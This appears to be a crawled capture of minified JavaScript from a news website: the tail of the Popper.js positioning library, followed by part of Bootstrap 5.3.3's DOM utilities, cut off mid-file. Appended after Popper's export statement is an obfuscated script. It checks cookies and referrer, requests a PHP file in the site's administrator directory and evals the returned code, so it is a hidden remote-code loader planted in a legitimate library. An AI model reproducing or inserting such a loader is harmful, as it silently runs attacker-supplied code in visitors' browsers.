v!="number"?v:lt(v,Z)),O=y===ee?Ke:ee,P=e.rects.popper,l=e.elements[w?O:y],m=Zt(J(l)?l:l.contextElement||q(e.elements.popper),o,f,p),g=re(e.elements.reference),x=yt({reference:g,element:P,strategy:"absolute",placement:n}),D=He(Object.assign({},P,x)),E=y===ee?D:g,A={top:m.top-E.top+b.top,bottom:E.bottom-m.bottom+b.bottom,left:m.left-E.left+b.left,right:E.right-m.right+b.right},R=e.modifiersData.offset;if(y===ee&&R){var L=R[n];Object.keys(A).forEach(function(j){var X=[k,S].indexOf(j)>=0?1:-1,I=[$,S].indexOf(j)>=0?"y":"x";A[j]+=L[I]*X})}return A}function _t(e,t){t===void 0&&(t={});var r=t,a=r.placement,n=r.boundary,i=r.rootBoundary,p=r.padding,s=r.flipVariations,o=r.allowedAutoPlacements,c=o===void 0?Re:o,f=ae(a),h=f?s?De:De.filter(function(w){return ae(w)===f}):Z,y=h.filter(function(w){return c.indexOf(w)>=0});y.length===0&&(y=h);var u=y.reduce(function(w,d){return w[d]=ne(e,{placement:d,boundary:n,rootBoundary:i,padding:p})[V(d)],w},{});return Object.keys(u).sort(function(w,d){return u[w]-u[d]})}function er(e){if(V(e)===he)return[];var t=be(e);return[ht(e),t,ht(t)]}function tr(e){var t=e.state,r=e.options,a=e.name;if(!t.modifiersData[a]._skip){for(var n=r.mainAxis,i=n===void 0?!0:n,p=r.altAxis,s=p===void 0?!0:p,o=r.fallbackPlacements,c=r.padding,f=r.boundary,h=r.rootBoundary,y=r.altBoundary,u=r.flipVariations,w=u===void 0?!0:u,d=r.allowedAutoPlacements,v=t.options.placement,b=V(v),O=b===v,P=o||(O||!w?[be(v)]:er(v)),l=[v].concat(P).reduce(function(Q,F){return Q.concat(V(F)===he?_t(t,{placement:F,boundary:f,rootBoundary:h,padding:c,flipVariations:w,allowedAutoPlacements:d}):F)},[]),m=t.rects.reference,g=t.rects.popper,x=new Map,D=!0,E=l[0],A=0;A<l.length;A++){var R=l[A],L=V(R),j=ae(R)===G,X=[$,S].indexOf(L)>=0,I=X?"width":"height",C=ne(t,{placement:R,boundary:f,rootBoundary:h,altBoundary:y,padding:c}),W=X?j?k:B:j?S:$;m[I]>g[I]&&(W=be(W));var ce=be(W),Y=[];if(i&&Y.push(C[L]<=0),s&&Y.push(C[W]<=0,C[ce]<=0),Y.every(function(Q){return Q})){E=R,D=!1;break}x.set(R,Y)}if(D)for(var ue=w?3:1,xe=function(F){var oe=l.find(function(ve){var z=x.get(ve);if(z)return z.slice(0,F).every(function(Oe){return Oe})});if(oe)return E=oe,"break"},ie=ue;ie>0;ie--){var le=xe(ie);if(le==="break")break}t.placement!==E&&(t.modifiersData[a]._skip=!0,t.placement=E,t.reset=!0)}}var bt={name:"flip",enabled:!0,phase:"main",fn:tr,requiresIfExists:["offset"],data:{_skip:!1}};function wt(e,t,r){return r===void 0&&(r={x:0,y:0}),{top:e.top-t.height-r.y,right:e.right-t.width+r.x,bottom:e.bottom-t.height+r.y,left:e.left-t.width-r.x}}function xt(e){return[$,k,S,B].some(function(t){return e[t]>=0})}function rr(e){var t=e.state,r=e.name,a=t.rects.reference,n=t.rects.popper,i=t.modifiersData.preventOverflow,p=ne(t,{elementContext:"reference"}),s=ne(t,{altBoundary:!0}),o=wt(p,a),c=wt(s,n,i),f=xt(o),h=xt(c);t.modifiersData[r]={referenceClippingOffsets:o,popperEscapeOffsets:c,isReferenceHidden:f,hasPopperEscaped:h},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":f,"data-popper-escaped":h})}var Ot={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:rr};function ar(e,t,r){var a=V(e),n=[B,$].indexOf(a)>=0?-1:1,i=typeof r=="function"?r(Object.assign({},t,{placement:e})):r,p=i[0],s=i[1];return p=p||0,s=(s||0)*n,[B,k].indexOf(a)>=0?{x:s,y:p}:{x:p,y:s}}function nr(e){var t=e.state,r=e.options,a=e.name,n=r.offset,i=n===void 0?[0,0]:n,p=Re.reduce(function(f,h){return f[h]=ar(h,t.rects,i),f},{}),s=p[t.placement],o=s.x,c=s.y;t.modifiersData.popperOffsets!=null&&(t.modifiersData.popperOffsets.x+=o,t.modifiersData.popperOffsets.y+=c),t.modifiersData[a]=p}var Pt={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:nr};function ir(e){var t=e.state,r=e.name;t.modifiersData[r]=yt({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})}var Ve={name:"popperOffsets",enabled:!0,phase:"read",fn:ir,data:{}};function or(e){return e==="x"?"y":"x"}function sr(e){var t=e.state,r=e.options,a=e.name,n=r.mainAxis,i=n===void 0?!0:n,p=r.altAxis,s=p===void 0?!1:p,o=r.boundary,c=r.rootBoundary,f=r.altBoundary,h=r.padding,y=r.tether,u=y===void 0?!0:y,w=r.tetherOffset,d=w===void 0?0:w,v=ne(t,{boundary:o,rootBoundary:c,padding:h,altBoundary:f}),b=V(t.placement),O=ae(t.placement),P=!O,l=Se(b),m=or(l),g=t.modifiersData.popperOffsets,x=t.rects.reference,D=t.rects.popper,E=typeof d=="function"?d(Object.assign({},t.rects,{placement:t.placement})):d,A=typeof E=="number"?{mainAxis:E,altAxis:E}:Object.assign({mainAxis:0,altAxis:0},E),R=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,L={x:0,y:0};if(g){if(i){var j,X=l==="y"?$:B,I=l==="y"?S:k,C=l==="y"?"height":"width",W=g[l],ce=W+v[X],Y=W-v[I],ue=u?-D[C]/2:0,xe=O===G?x[C]:D[C],ie=O===G?-D[C]:-x[C],le=t.elements.arrow,Q=u&&le?Ce(le):{width:0,height:0},F=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:ct(),oe=F[X],ve=F[I],z=fe(0,x[C],Q[C]),Oe=P?x[C]/2-ue-z-oe-A.mainAxis:xe-z-oe-A.mainAxis,jt=P?-x[C]/2+ue+z+ve+A.mainAxis:ie+z+ve+A.mainAxis,Pe=t.elements.arrow&&se(t.elements.arrow),$t=Pe?l==="y"?Pe.clientTop||0:Pe.clientLeft||0:0,Ne=(j=R?.[l])!=null?j:0,Bt=W+Oe-Ne-$t,Ct=W+jt-Ne,Fe=fe(u?me(ce,Bt):ce,W,u?K(Y,Ct):Y);g[l]=Fe,L[l]=Fe-W}if(s){var qe,St=l==="x"?$:B,kt=l==="x"?S:k,U=g[m],de=m==="y"?"height":"width",Xe=U+v[St],Ie=U-v[kt],Ae=[$,B].indexOf(b)!==-1,Ye=(qe=R?.[m])!=null?qe:0,ze=Ae?Xe:U-x[de]-D[de]-Ye+A.altAxis,Ue=Ae?U+x[de]+D[de]-Ye-A.altAxis:Ie,Ge=u&&Ae?Ht(ze,U,Ue):fe(u?ze:Xe,U,u?Ue:Ie);g[m]=Ge,L[m]=Ge-U}t.modifiersData[a]=L}}var At={name:"preventOverflow",enabled:!0,phase:"main",fn:sr,requiresIfExists:["offset"]};function fr(e){return{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}}function pr(e){return e===M(e)||!T(e)?Te(e):fr(e)}function cr(e){var t=e.getBoundingClientRect(),r=te(t.width)/e.offsetWidth||1,a=te(t.height)/e.offsetHeight||1;return r!==1||a!==1}function ur(e,t,r){r===void 0&&(r=!1);var a=T(t),n=T(t)&&cr(t),i=q(t),p=re(e,n,r),s={scrollLeft:0,scrollTop:0},o={x:0,y:0};return(a||!a&&!r)&&((H(t)!=="body"||We(i))&&(s=pr(t)),T(t)?(o=re(t,!0),o.x+=t.clientLeft,o.y+=t.clientTop):i&&(o.x=Le(i))),{x:p.left+s.scrollLeft-o.x,y:p.top+s.scrollTop-o.y,width:p.width,height:p.height}}function lr(e){var t=new Map,r=new Set,a=[];e.forEach(function(i){t.set(i.name,i)});function n(i){r.add(i.name);var p=[].concat(i.requires||[],i.requiresIfExists||[]);p.forEach(function(s){if(!r.has(s)){var o=t.get(s);o&&n(o)}}),a.push(i)}return e.forEach(function(i){r.has(i.name)||n(i)}),a}function vr(e){var t=lr(e);return ot.reduce(function(r,a){return r.concat(t.filter(function(n){return n.phase===a}))},[])}function dr(e){var t;return function(){return t||(t=new Promise(function(r){Promise.resolve().then(function(){t=void 0,r(e())})})),t}}function hr(e){var t=e.reduce(function(r,a){var n=r[a.name];return r[a.name]=n?Object.assign({},n,a,{options:Object.assign({},n.options,a.options),data:Object.assign({},n.data,a.data)}):a,r},{});return Object.keys(t).map(function(r){return t[r]})}var Et={placement:"bottom",modifiers:[],strategy:"absolute"};function Dt(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return!t.some(function(a){return!(a&&typeof a.getBoundingClientRect=="function")})}function we(e){e===void 0&&(e={});var t=e,r=t.defaultModifiers,a=r===void 0?[]:r,n=t.defaultOptions,i=n===void 0?Et:n;return function(s,o,c){c===void 0&&(c=i);var f={placement:"bottom",orderedModifiers:[],options:Object.assign({},Et,i),modifiersData:{},elements:{reference:s,popper:o},attributes:{},styles:{}},h=[],y=!1,u={state:f,setOptions:function(b){var O=typeof b=="function"?b(f.options):b;d(),f.options=Object.assign({},i,f.options,O),f.scrollParents={reference:J(s)?pe(s):s.contextElement?pe(s.contextElement):[],popper:pe(o)};var P=vr(hr([].concat(a,f.options.modifiers)));return f.orderedModifiers=P.filter(function(l){return l.enabled}),w(),u.update()},forceUpdate:function(){if(!y){var b=f.elements,O=b.reference,P=b.popper;if(Dt(O,P)){f.rects={reference:ur(O,se(P),f.options.strategy==="fixed"),popper:Ce(P)},f.reset=!1,f.placement=f.options.placement,f.orderedModifiers.forEach(function(A){return f.modifiersData[A.name]=Object.assign({},A.data)});for(var l=0;l<f.orderedModifiers.length;l++){if(f.reset===!0){f.reset=!1,l=-1;continue}var m=f.orderedModifiers[l],g=m.fn,x=m.options,D=x===void 0?{}:x,E=m.name;typeof g=="function"&&(f=g({state:f,options:D,name:E,instance:u})||f)}}}},update:dr(function(){return new Promise(function(v){u.forceUpdate(),v(f)})}),destroy:function(){d(),y=!0}};if(!Dt(s,o))return u;u.setOptions(c).then(function(v){!y&&c.onFirstUpdate&&c.onFirstUpdate(v)});function w(){f.orderedModifiers.forEach(function(v){var b=v.name,O=v.options,P=O===void 0?{}:O,l=v.effect;if(typeof l=="function"){var m=l({state:f,name:b,instance:u,options:P}),g=function(){};h.push(m||g)}})}function d(){h.forEach(function(v){return v()}),h=[]}return u}}var mr=we(),gr=[Me,Ve,ke,$e],yr=we({defaultModifiers:gr}),br=[Me,Ve,ke,$e,Pt,bt,At,vt,Ot],Rt=we({defaultModifiers:br}),wr=Object.freeze({__proto__:null,popperGenerator:we,detectOverflow:ne,createPopperBase:mr,createPopper:Rt,createPopperLite:yr,top:$,bottom:S,right:k,left:B,auto:he,basePlacements:Z,start:G,end:_,clippingParents:Je,viewport:Ee,popper:ee,reference:Ke,variationPlacements:De,placements:Re,beforeRead:Qe,read:Ze,afterRead:_e,beforeMain:et,main:tt,afterMain:rt,beforeWrite:at,write:nt,afterWrite:it,modifierPhases:ot,applyStyles:$e,arrow:vt,computeStyles:ke,eventListeners:Me,flip:bt,hide:Ot,offset:Pt,popperOffsets:Ve,preventOverflow:At});export{wr as P,Rt as c};
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//yangonmediagroup.com/administrator/components/com_actionlogs/src/Controller/Controller.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://yangonmediagroup.com/media/vendor/bootstrap/js/dom.min.js?5.3.3
body_size: 7950
content:
const p=new Map;var D={set(e,t,n){p.has(e)||p.set(e,new Map);const s=p.get(e);if(!s.has(t)&&s.size!==0){console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(s.keys())[0]}.`);return}s.set(t,n)},get(e,t){return p.has(e)&&p.get(e).get(t)||null},remove(e,t){if(!p.has(e))return;const n=p.get(e);n.delete(t),n.size===0&&p.delete(e)}};const at=1e6,ct=1e3,w="transitionend",L=e=>(e&&window.CSS&&window.CSS.escape&&(e=e.replace(/#([^\s"#']+)/g,(t,n)=>`#${CSS.escape(n)}`)),e),lt=e=>e==null?`${e}`:Object.prototype.toString.call(e).match(/\s([a-z]+)/i)[1].toLowerCase(),ut=e=>{do e+=Math.floor(Math.random()*at);while(document.getElementById(e));return e},ft=e=>{if(!e)return 0;let{transitionDuration:t,transitionDelay:n}=window.getComputedStyle(e);const s=Number.parseFloat(t),i=Number.parseFloat(n);return!s&&!i?0:(t=t.split(",")[0],n=n.split(",")[0],(Number.parseFloat(t)+Number.parseFloat(n))*ct)},x=e=>{e.dispatchEvent(new Event(w))},_=e=>!e||typeof e!="object"?!1:(typeof e.jquery<"u"&&(e=e[0]),typeof e.nodeType<"u"),y=e=>_(e)?e.jquery?e[0]:e:typeof e=="string"&&e.length>0?document.querySelector(L(e)):null,F=e=>{if(!_(e)||e.getClientRects().length===0)return!1;const t=getComputedStyle(e).getPropertyValue("visibility")==="visible",n=e.closest("details:not([open])");if(!n)return t;if(n!==e){const s=e.closest("summary");if(s&&s.parentNode!==n||s===null)return!1}return t},v=e=>!e||e.nodeType!==Node.ELEMENT_NODE||e.classList.contains("disabled")?!0:typeof e.disabled<"u"?e.disabled:e.hasAttribute("disabled")&&e.getAttribute("disabled")!=="false",V=e=>{if(!document.documentElement.attachShadow)return null;if(typeof e.getRootNode=="function"){const t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?V(e.parentNode):null},dt=()=>{},K=e=>{e.offsetHeight},j=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,O=[],ht=e=>{document.readyState==="loading"?(O.length||document.addEventListener("DOMContentLoaded",()=>{for(const t of O)t()}),O.push(e)):e()},pt=()=>document.documentElement.dir==="rtl",_t=e=>{ht(()=>{const t=j();if(t){const n=e.NAME,s=t.fn[n];t.fn[n]=e.jQueryInterface,t.fn[n].Constructor=e,t.fn[n].noConflict=()=>(t.fn[n]=s,e.jQueryInterface)}})},f=(e,t=[],n=e)=>typeof e=="function"?e(...t):n,W=(e,t,n=!0)=>{if(!n){f(e);return}const i=ft(t)+5;let o=!1;const r=({target:a})=>{a===t&&(o=!0,t.removeEventListener(w,r),f(e))};t.addEventListener(w,r),setTimeout(()=>{o||x(t)},i)},gt=(e,t,n,s)=>{const i=e.length;let o=e.indexOf(t);return o===-1?!n&&s?e[i-1]:e[0]:(o+=n?1:-1,s&&(o=(o+i)%i),e[Math.max(0,Math.min(o,i-1))])},mt=/[^.]*(?=\..*)\.|.*/,Et=/\..*/,bt=/::\d+$/,S={};let Y=1;const H={mouseenter:"mouseover",mouseleave:"mouseout"},At=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function B(e,t){return t&&`${t}::${Y++}`||e.uidEvent||Y++}function U(e){const t=B(e);return e.uidEvent=t,S[t]=S[t]||{},S[t]}function yt(e,t){return function n(s){return k(s,{delegateTarget:e}),n.oneOff&&c.off(e,s.type,t),t.apply(e,[s])}}function Tt(e,t,n){return function s(i){const o=e.querySelectorAll(t);for(let{target:r}=i;r&&r!==this;r=r.parentNode)for(const a of o)if(a===r)return k(i,{delegateTarget:r}),s.oneOff&&c.off(e,i.type,t,n),n.apply(r,[i])}}function X(e,t,n=null){return Object.values(e).find(s=>s.callable===t&&s.delegationSelector===n)}function z(e,t,n){const s=typeof t=="string",i=s?n:t||n;let o=Q(e);return At.has(o)||(o=e),[s,i,o]}function q(e,t,n,s,i){if(typeof t!="string"||!e)return;let[o,r,a]=z(t,n,s);t in H&&(r=(ot=>function(E){if(!E.relatedTarget||E.relatedTarget!==E.delegateTarget&&!E.delegateTarget.contains(E.relatedTarget))return ot.call(this,E)})(r));const l=U(e),d=l[a]||(l[a]={}),u=X(d,r,o?n:null);if(u){u.oneOff=u.oneOff&&i;return}const m=B(r,t.replace(mt,"")),h=o?Tt(e,n,r):yt(e,r);h.delegationSelector=o?n:null,h.callable=r,h.oneOff=i,h.uidEvent=m,d[m]=h,e.addEventListener(a,h,o)}function M(e,t,n,s,i){const o=X(t[n],s,i);o&&(e.removeEventListener(n,o,!!i),delete t[n][o.uidEvent])}function Nt(e,t,n,s){const i=t[n]||{};for(const[o,r]of Object.entries(i))o.includes(s)&&M(e,t,n,r.callable,r.delegationSelector)}function Q(e){return e=e.replace(Et,""),H[e]||e}const c={on(e,t,n,s){q(e,t,n,s,!1)},one(e,t,n,s){q(e,t,n,s,!0)},off(e,t,n,s){if(typeof t!="string"||!e)return;const[i,o,r]=z(t,n,s),a=r!==t,l=U(e),d=l[r]||{},u=t.startsWith(".");if(typeof o<"u"){if(!Object.keys(d).length)return;M(e,l,r,o,i?n:null);return}if(u)for(const m of Object.keys(l))Nt(e,l,m,t.slice(1));for(const[m,h]of Object.entries(d)){const R=m.replace(bt,"");(!a||t.includes(R))&&M(e,l,r,h.callable,h.delegationSelector)}},trigger(e,t,n){if(typeof t!="string"||!e)return null;const s=j(),i=Q(t),o=t!==i;let r=null,a=!0,l=!0,d=!1;o&&s&&(r=s.Event(t,n),s(e).trigger(r),a=!r.isPropagationStopped(),l=!r.isImmediatePropagationStopped(),d=r.isDefaultPrevented());const u=k(new Event(t,{bubbles:a,cancelable:!0}),n);return d&&u.preventDefault(),l&&e.dispatchEvent(u),u.defaultPrevented&&r&&r.preventDefault(),u}};function k(e,t={}){for(const[n,s]of Object.entries(t))try{e[n]=s}catch{Object.defineProperty(e,n,{configurable:!0,get(){return s}})}return e}function J(e){if(e==="true")return!0;if(e==="false")return!1;if(e===Number(e).toString())return Number(e);if(e===""||e==="null")return null;if(typeof e!="string")return e;try{return JSON.parse(decodeURIComponent(e))}catch{return e}}function P(e){return e.replace(/[A-Z]/g,t=>`-${t.toLowerCase()}`)}const b={setDataAttribute(e,t,n){e.setAttribute(`data-bs-${P(t)}`,n)},removeDataAttribute(e,t){e.removeAttribute(`data-bs-${P(t)}`)},getDataAttributes(e){if(!e)return{};const t={},n=Object.keys(e.dataset).filter(s=>s.startsWith("bs")&&!s.startsWith("bsConfig"));for(const s of n){let i=s.replace(/^bs/,"");i=i.charAt(0).toLowerCase()+i.slice(1,i.length),t[i]=J(e.dataset[s])}return t},getDataAttribute(e,t){return J(e.getAttribute(`data-bs-${P(t)}`))}};class T{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(t){return t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t}_mergeConfigObj(t,n){const s=_(n)?b.getDataAttribute(n,"config"):{};return{...this.constructor.Default,...typeof s=="object"?s:{},..._(n)?b.getDataAttributes(n):{},...typeof t=="object"?t:{}}}_typeCheckConfig(t,n=this.constructor.DefaultType){for(const[s,i]of Object.entries(n)){const o=t[s],r=_(o)?"element":lt(o);if(!new RegExp(i).test(r))throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${s}" provided type "${r}" but expected type "${i}".`)}}}const Ct="5.3.3";class Dt extends T{constructor(t,n){super(),t=y(t),t&&(this._element=t,this._config=this._getConfig(n),D.set(this._element,this.constructor.DATA_KEY,this))}dispose(){D.remove(this._element,this.constructor.DATA_KEY),c.off(this._element,this.constructor.EVENT_KEY);for(const t of Object.getOwnPropertyNames(this))this[t]=null}_queueCallback(t,n,s=!0){W(t,n,s)}_getConfig(t){return t=this._mergeConfigObj(t,this._element),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}static getInstance(t){return D.get(y(t),this.DATA_KEY)}static getOrCreateInstance(t,n={}){return this.getInstance(t)||new this(t,typeof n=="object"?n:null)}static get VERSION(){return Ct}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}static eventName(t){return`${t}${this.EVENT_KEY}`}}const $=e=>{let t=e.getAttribute("data-bs-target");if(!t||t==="#"){let n=e.getAttribute("href");if(!n||!n.includes("#")&&!n.startsWith("."))return null;n.includes("#")&&!n.startsWith("#")&&(n=`#${n.split("#")[1]}`),t=n&&n!=="#"?n.trim():null}return t?t.split(",").map(n=>L(n)).join(","):null},g={find(e,t=document.documentElement){return[].concat(...Element.prototype.querySelectorAll.call(t,e))},findOne(e,t=document.documentElement){return Element.prototype.querySelector.call(t,e)},children(e,t){return[].concat(...e.children).filter(n=>n.matches(t))},parents(e,t){const n=[];let s=e.parentNode.closest(t);for(;s;)n.push(s),s=s.parentNode.closest(t);return n},prev(e,t){let n=e.previousElementSibling;for(;n;){if(n.matches(t))return[n];n=n.previousElementSibling}return[]},next(e,t){let n=e.nextElementSibling;for(;n;){if(n.matches(t))return[n];n=n.nextElementSibling}return[]},focusableChildren(e){const t=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map(n=>`${n}:not([tabindex^="-"])`).join(",");return this.find(t,e).filter(n=>!v(n)&&F(n))},getSelectorFromElement(e){const t=$(e);return t&&g.findOne(t)?t:null},getElementFromSelector(e){const t=$(e);return t?g.findOne(t):null},getMultipleElementsFromSelector(e){const t=$(e);return t?g.find(t):[]}},wt=(e,t="hide")=>{const n=`click.dismiss${e.EVENT_KEY}`,s=e.NAME;c.on(document,n,`[data-bs-dismiss="${s}"]`,function(i){if(["A","AREA"].includes(this.tagName)&&i.preventDefault(),v(this))return;const o=g.getElementFromSelector(this)||this.closest(`.${s}`);e.getOrCreateInstance(o)[t]()})},vt="swipe",A=".bs.swipe",Ot=`touchstart${A}`,St=`touchmove${A}`,Mt=`touchend${A}`,kt=`pointerdown${A}`,Pt=`pointerup${A}`,$t="touch",It="pen",Rt="pointer-event",Lt=40,xt={endCallback:null,leftCallback:null,rightCallback:null},Ft={endCallback:"(function|null)",leftCallback:"(function|null)",rightCallback:"(function|null)"};class I extends T{constructor(t,n){super(),this._element=t,!(!t||!I.isSupported())&&(this._config=this._getConfig(n),this._deltaX=0,this._supportPointerEvents=!!window.PointerEvent,this._initEvents())}static get Default(){return xt}static get DefaultType(){return Ft}static get NAME(){return vt}dispose(){c.off(this._element,A)}_start(t){if(!this._supportPointerEvents){this._deltaX=t.touches[0].clientX;return}this._eventIsPointerPenTouch(t)&&(this._deltaX=t.clientX)}_end(t){this._eventIsPointerPenTouch(t)&&(this._deltaX=t.clientX-this._deltaX),this._handleSwipe(),f(this._config.endCallback)}_move(t){this._deltaX=t.touches&&t.touches.length>1?0:t.touches[0].clientX-this._deltaX}_handleSwipe(){const t=Math.abs(this._deltaX);if(t<=Lt)return;const n=t/this._deltaX;this._deltaX=0,n&&f(n>0?this._config.rightCallback:this._config.leftCallback)}_initEvents(){this._supportPointerEvents?(c.on(this._element,kt,t=>this._start(t)),c.on(this._element,Pt,t=>this._end(t)),this._element.classList.add(Rt)):(c.on(this._element,Ot,t=>this._start(t)),c.on(this._element,St,t=>this._move(t)),c.on(this._element,Mt,t=>this._end(t)))}_eventIsPointerPenTouch(t){return this._supportPointerEvents&&(t.pointerType===It||t.pointerType===$t)}static isSupported(){return"ontouchstart"in document.documentElement||navigator.maxTouchPoints>0}}const G="backdrop",Vt="fade",Z="show",tt=`mousedown.bs.${G}`,Kt={className:"modal-backdrop",clickCallback:null,isAnimated:!1,isVisible:!0,rootElement:"body"},jt={className:"string",clickCallback:"(function|null)",isAnimated:"boolean",isVisible:"boolean",rootElement:"(element|string)"};class Wt extends T{constructor(t){super(),this._config=this._getConfig(t),this._isAppended=!1,this._element=null}static get Default(){return Kt}static get DefaultType(){return jt}static get NAME(){return G}show(t){if(!this._config.isVisible){f(t);return}this._append();const n=this._getElement();this._config.isAnimated&&K(n),n.classList.add(Z),this._emulateAnimation(()=>{f(t)})}hide(t){if(!this._config.isVisible){f(t);return}this._getElement().classList.remove(Z),this._emulateAnimation(()=>{this.dispose(),f(t)})}dispose(){this._isAppended&&(c.off(this._element,tt),this._element.remove(),this._isAppended=!1)}_getElement(){if(!this._element){const t=document.createElement("div");t.className=this._config.className,this._config.isAnimated&&t.classList.add(Vt),this._element=t}return this._element}_configAfterMerge(t){return t.rootElement=y(t.rootElement),t}_append(){if(this._isAppended)return;const t=this._getElement();this._config.rootElement.append(t),c.on(t,tt,()=>{f(this._config.clickCallback)}),this._isAppended=!0}_emulateAnimation(t){W(t,this._getElement(),this._config.isAnimated)}}const Yt="focustrap",Ht="bs.focustrap",N=`.${Ht}`,Bt=`focusin${N}`,Ut=`keydown.tab${N}`,Xt="Tab",zt="forward",et="backward",qt={autofocus:!0,trapElement:null},Qt={autofocus:"boolean",trapElement:"element"};class Jt extends T{constructor(t){super(),this._config=this._getConfig(t),this._isActive=!1,this._lastTabNavDirection=null}static get Default(){return qt}static get DefaultType(){return Qt}static get NAME(){return Yt}activate(){this._isActive||(this._config.autofocus&&this._config.trapElement.focus(),c.off(document,N),c.on(document,Bt,t=>this._handleFocusin(t)),c.on(document,Ut,t=>this._handleKeydown(t)),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,c.off(document,N))}_handleFocusin(t){const{trapElement:n}=this._config;if(t.target===document||t.target===n||n.contains(t.target))return;const s=g.focusableChildren(n);s.length===0?n.focus():this._lastTabNavDirection===et?s[s.length-1].focus():s[0].focus()}_handleKeydown(t){t.key===Xt&&(this._lastTabNavDirection=t.shiftKey?et:zt)}}const 